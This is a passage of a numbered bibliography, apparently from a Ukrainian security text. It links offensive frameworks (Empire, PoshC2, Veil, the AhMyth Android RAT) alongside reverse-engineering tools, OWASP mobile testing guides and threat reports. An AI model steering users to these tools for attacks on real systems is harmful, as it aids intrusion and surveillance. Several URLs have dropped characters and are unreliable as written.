- [151] Empire PowerShell and Python 3.x post-exploitation framework. Режим доступу: https://github.com/BC-SECURITY/Empire.
- [152] PowerShell Core. Режим доступу: https://github.com/PowerShell/PowerShell.
- [153] PSDecode PowerShell script for deobfuscating encoded PowerShell scripts. Режим доступу: https://github.com/R3MRUM/PSDecode.
- [154] PoshC2 proxy aware C2 framework used to aid red teamers with post-exploitation and lateral movement. — Режим доступу: https://github.com/nettitude/PoshC2.
- [155] Nishang. Режим доступу: https://github.com/samratashok/nishang.
- [156] unicorn. Режим доступу: https://github.com/trustedsec/unicorn.
- [157] Veil. Режим доступу: https://github.com/Veil-Framework/Veil.
- [158] A New Word Document Exploit Kit. Peжим доступу: https://www.fireeye.com/blog/threatresearch/2015/04/a\_new\_word\_document.html.
- [159] Microsoft Word Intruder revealed: New SophosLabs research goes inside a malware creation kit. — Режим доступу: https://news.sophos.com/enus/2015/09/02/microsoft-word-intruder-revealed-new-sophoslabs-researchgoes-inside-a-malware-creation-kit/.
- [160] Bring back the Honeypots. BlackHat USA, 2015. Режим доступу: https://thinkst.com/stuff/bh2015/thinkst\_BH\_2015\_notes.pdf.
- [161] Canarytokens by Thinkst. Режим доступу: https://canarytokens.org/generate.
- [162] Canarytokens source code. Режим доступу: https://github.com/thinkst/canarytokens.
- [163] Smartphone Market Share, updated 02 Apr 2020. Режим доступу: https://www.idc.com/promo/smartphone-market-share/os.
- [164] AhMyth Android Rat. Режим доступу: https://github.com/AhMyth/AhMyth-Android-RAT.
- [165] Android Studio. Режим доступу: https://developer.android.com/studio.
- [166] Bytecode Viewer. Режим доступу: https://github.com/Konloch/bytecodeviewer.

- [167] JEB Decompiler. Режим доступу: https://www.pnfsoftware.com/.
- [168] Apktool. Режим доступу: https://ibotpeaches.github.io/Apktool/.
- [169] smali/baksmali. Режим доступу: https://github.com/JesusFreke/smali.
- [170] Android Studio: Sign your app from command line. Режим доступу: https://developer.android.com/studio/build/building-cmdline#sign cmdline.
- [171] Frida. Режим доступу: https://frida.re/docs/.
- [172] Elenkov Nikolay. Android Security Internals: An In-Depth Guide to Android's Security Architecture. — 1st вид. — USA : No Starch Press, 2014. — ISBN: 1593275811.
- [173] Android Hacker's Handbook / Joshua J. Drake, Zach Lanier, Collin Mulliner та ін. — 1st вид. — Wiley Publishing, 2014. — ISBN: 111860864X.
- [174] Hacking Soft Tokens Advanced Reverse Engineering On Android. Режим доступу: https://packetstormsecurity.com/files/138504/Hacking-Soft-Tokens-Advanced-Reverse-Engineering-On-Android.html.
- [175] iKeyMonitor Ultimate Monitoring App for Parental Control. Режим доступу: https://ikeymonitor.com/.
- [176] Cydia Substrate. Режим доступу: https://iphonedevwiki.net/ index.php/ Cydia\_Substrate.
- [177] Ghidra SRE. Режим доступу: https://ghidra-sre.org/.
- [178] jtool. Режим доступу: http://www.newosxbook.com/tools/jtool.html.
- [179] frida-ios-dump. Режим доступу: https://github.com/AloneMonkey/fridaios-dump.
- [180] Solving iOS UnCrackable 1 Crackme Without Using an iOS Device. — Режим доступу: https://serializethoughts.com/2019/10/28/solvingmstg-crackme-angr.
- [181] UnCrackable Mobile Apps. Режим доступу: https://github.com/OWASP/owasp-mstg/tree/master/Crackmes.
- [182] MSTG Hacking Playground. Режим доступу: https://github.com/OWASP/MSTG-Hacking-Playground.
- [183] OWASP Mobile Security Testing Guide. Режим доступу: https://owasp.org/www-project-mobile-security-testing-guide/.
- [184] RootBeer. Режим доступу: https://github.com/scottyab/rootbeer.
- [185] Root detection & SSL pinning bypass with Frida Framework. Режим доступу: https://link.medium.com/Qgep48DKg6.
- [186] Monokle Mobile Surveillance Tooling of the Special Technology Center. — Режим доступу: https://www.lookout.com/documents/threatreports/lookout-discovers-monokle-threat-report.pdf.